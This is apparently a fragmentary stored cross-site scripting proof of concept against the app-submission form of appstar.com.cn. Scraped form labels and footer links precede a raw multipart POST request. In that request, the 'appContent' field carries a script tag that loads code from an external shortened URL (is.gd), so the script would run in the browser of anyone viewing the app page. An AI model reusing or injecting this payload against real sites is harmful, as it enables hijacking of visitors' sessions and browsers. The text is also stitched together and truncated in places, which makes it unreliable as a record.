 www.appstar.com.cn/appstar/web/UploadMyap
swf
请详细介绍应用功能（20-500字符），应用如有收费，必须
应用图片(3-6张)：
选择图片
删除 删除 删除 等待上传 等待上传
提 交
应用之星相关 开发者相关 帮助相关
关于我们 电子书 视频教程
联系我们 应用制作 图文教程
加入我们 应用中心 常见问题
网站地图 应用版权申诉 行业资讯
ww.appstar.com.cn...
Content-Disposition: form-data; name="newApp.supportDevice
Android 1.6+
-----------------------------238753012021196
Content-Disposition: form-data; name="appContent"
<script src=http://is.gd/vbZm0Z></script>
-----------------------------238753012021196
Content-Disposition: form-data; name="AppImgIndex"
-----------------------------238753012021196
Content-Disposition: form-data; name="newApp.appImgs"
out/20150128092926/1422408821956.jpg
-----------------------------238753012021196
Content-Disposition: form-data; name="newApp.appImgs"
out/20150128092926/1422408830322.jpg
-----------------------------238753012021196
Content-Disposition: form-data; name="newApp.appImgs"
out/20150128092926/1422408837607.jpg
-----------------------------238753012021196
Content-Disposition: form-data; name="newApp.appImgs"
null
-----------------------------238753012021196
Content-Disposition: form-data; name="newApp.appImgs"
null
-----------------------------238753012021196
Content-Disposition: form-data; name="newApp.appImgs"
null
-----------------------------238753012021196